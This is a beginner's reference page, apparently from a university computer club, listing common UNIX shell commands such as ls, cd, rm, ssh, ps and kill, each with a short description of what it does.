A large number of the UCC's computers run some form of UNIX. If you're never encountered UNIX before, it might be a bit daunting for you. While many UNIX operating systems come with nice graphical desktops, the power is all in the shell. Here are some common shell commands, in no particular order.

| Command | Description |
|---|---|
| `logout`<br>(you can also use Ctrl-D) | Logs you off the system (or closes the shell). Do this before you leave. |
| `ls <directory name>` | Lists the files in the given directory (like `dir` on DOS). |
| `cd <directory name>` | Change to the given directory. |
| `mkdir <directory name>`<br>`rmdir <directory name>` | Add/remove the specified directory (like `md`/`rd` on DOS). |
| `pwd` | "Print Working Directory". Displays the path of the directory you are currently in. |
| `more <file name>`<br>`less <file name>` | Read through a file (*space* scrolls on a page, *q* will quit). |
| `cp <source file> <destination>` | Make a copy of a file in a new place. |
| `mv <source file> <destination>` | Moves a file to a new place (also used for renaming files). |
| `rm <file name>` | Deletes (removes) a file permanently. |
| `pine`<br>`elm`<br>`mutt` | Three different programs to use for reading your mail. Pine is often easiest for first time users, although lacks some features. |
| `nano <file name>`<br>`vim <file name>`<br>`emacs <file name>` | Three different editors to edit text files. `vim` and `emacs` are somewhat more complex to use than nano, however much more powerful. |
| `finger`<br>`who`<br>`w` | Check to see who else is on a machine, how long they've been idle for and where they are connected from. |
| `w3m <url>`<br>`lynx <url>` | Two text based web browsers. They can take a bit of skill to drive. In `w3m`, press *Ins* to bring up a menu. |
| `ssh <host name>`<br>`ssh <hostname> -l <username>` | Log in (securely) to another (UNIX) machine. Specify a different username if required (eg, for tartarus). |
| `ping <host name>` | Ping another machine to see if it is up and what the latency between you and the target is. Press *Ctrl-C* to cancel. |
| `man <command name>` | Displays the manual for a command. Manuals offer lots of information about the command you are interested in. See `man man` for more information. |
| `top` | Displays an updating list of current processes on the system. |
| `ps`<br>`ps aux` *(Linux)*<br>`ps -ef` *(other UNIX)* | List the processes you are running on this terminal (names and ids). `ps aux` and `ps -ef` display all running processes on the system. |
| `kill <process id number>` | Stop a process. `kill -9` will forcibly kill a process. |

Many commands have an available help summary that you can get by typing *<command name>* `--help` (eg `ls --help`) or by reading the *man*page (see man above).